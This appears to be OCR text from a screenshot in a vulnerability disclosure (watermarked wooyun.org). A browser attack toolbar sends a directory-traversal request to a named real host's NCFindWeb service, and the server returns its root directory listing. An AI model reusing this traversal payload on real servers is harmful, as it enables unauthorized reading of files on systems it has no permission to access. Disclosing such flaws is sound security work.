 INT SQL XSS Encryption Encoding Other
Load URL http://iufo.ldjt.com.cn/NCFindWeb?service=IPreAlertConfigService&filename=../../../../../
Split URL
Execute
Enable Post data Enable Referrer
$RECYCLE.BIN
Firefox Setup 2.0.0.20.exe
hosts
IBM
IUFOTEST
nchome
ora_health_checking
oracle
PLSQL Developer
Startwas.bat
stopwas.bat
Symantec_Endpoint_Protection_12.1.2_MP1_Win64-bit_Client_CS
System Volume Information
tools
windows6.1-KB976932-X64.exe
zabbix
www.wooyun.org